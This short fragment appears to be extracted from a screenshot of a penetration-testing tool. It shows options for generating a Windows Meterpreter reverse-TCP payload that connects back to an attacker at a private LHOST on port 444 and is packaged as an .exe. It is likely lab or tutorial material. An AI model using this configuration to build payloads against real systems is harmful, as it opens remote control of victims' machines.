 windows/meterpreter_reverse_tcp
Windows Meterpreter Shell, Reverse TCP Inline
Connect back to attacker and spawn a Meterpreter shell. Requires Windows XP
SP2 or newer.
Option Value
EXITFUNC process
EXTENSIONS
EXTINIT
Dump
Iterations 3
KeepTemplateWorking
LHOST 192.168.56.103
LPORT 444
Template +
Output: exe
Show advanced options
Launch